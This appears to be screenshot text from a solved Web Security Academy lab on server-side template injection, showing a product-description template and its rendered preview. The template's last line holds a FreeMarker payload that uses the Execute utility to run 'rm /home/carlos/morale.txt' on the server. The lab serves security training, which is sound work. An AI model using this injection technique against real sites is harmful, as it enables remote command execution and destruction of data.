 Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
beat all entries in this major convention. The real-life photoshopping.</p>
<p>Yes, if you weren't there you can say you heard it here first. No need to use ridiculous filters
in order that your profile picture is the best version of you, now you can look like your profile
picture all day long. This new, and innovative, piece of kit includes everything you need to start
your day on a high. Super high tech brushes and color pigments will brighten and lighten, and
cover any problem areas.</p>
<p>Piggy eyes? Not anymore. With a little practice, you will be able to use the tried and tested
palette of colors to open those bad boys up. Frame your face with natural eyebrow colors, and
extend those worn out lashes with the magic painter.</p>
<p>We love this so much we bought the company so you can be one of the first to own this real-
life photoshopping kit.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at
${"freemarker.template.utility.Execute"?new()("rm /home/carlos/morale.txt")}.</p>
Preview
Save
<p>CES Tech is always an exciting time for us gadget fans. From the big businesses with their million dollar designs to the unusual and quirky. For us this year
there is a stand out winner to beat all entries in this major convention. The real-life photoshopping.</p> <p>Yes, if you weren't there you can say you heard it
here first. No need to use ridiculous filters in order that your profile picture is the best version of you, now you can look like your profile picture all day long. This
new, and innovative, piece of kit includes everything you need to start your day on a high. Super high tech brushes and color pigments will brighten and lighten,
and cover any problem areas.</p> <p>Piggy eyes? Not anymore. With a little practice, you will be able to use the tried and tested palette of colors to open those
bad boys up. Frame your face with natural eyebrow colors, and extend those worn out lashes with the magic painter.</p> <p>We love this so much we bought
the company so you can be one of the first to own this real-life photoshopping kit.</p> <p>Hurry! Only 39 left of Real Life Photoshopping at .</p>